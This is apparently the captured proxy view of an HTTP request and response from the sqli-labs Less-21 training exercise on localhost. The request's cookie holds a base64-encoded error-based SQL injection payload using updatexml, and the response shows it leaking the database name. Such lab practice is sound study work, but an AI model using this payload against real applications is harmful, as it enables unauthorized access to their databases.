 Go
Cancel
<
▼
>
▼
Target: http://127.0.0.1
Request
Raw
Params
Headers
Hex
GET /sqli-labs/Less-21/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
uname=YWRtaW4nKSBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNl
KCkpLDB4N2UpLDEpLS0gcQ==
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw
Headers
Hex
HTML
Render
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBvciB1cGRhdGV4bW
and expires: Sun 02 Apr 2023 -
14:13:27
Issue with your mysql: XPATH syntax error:
'~security~'